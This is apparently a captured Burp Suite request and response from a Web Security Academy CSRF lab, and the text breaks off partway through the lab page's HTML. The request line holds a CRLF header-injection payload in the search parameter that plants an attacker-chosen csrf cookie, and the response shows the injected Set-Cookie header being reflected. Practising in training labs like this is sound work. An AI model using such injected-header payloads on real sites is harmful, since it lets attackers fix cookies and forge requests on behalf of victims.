 Send
Cancel
< ▼
> ▼
Target: https://0a2a009a04c997e88102ac7d004d00a8.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=abc%0d%0aSet-Cookie:%20csrf=123456%3b%20SameSite=None HTTP/2
2 Host: 0a2a009a04c997e88102ac7d004d00a8.web-security-academy.net
3 Cookie: session=n0zf6zfuS9ZDHSRytBxjHoHuvOCJklPy; csrf=
WmnS9pkNPL8uOYAFsPdFpuOoG7LTHRcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a009a04c997e88102ac7d004d00a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=abc
3 Set-Cookie: csrf=123456; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3441
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a4800d8040697c38175ab0201790047.exploit-serv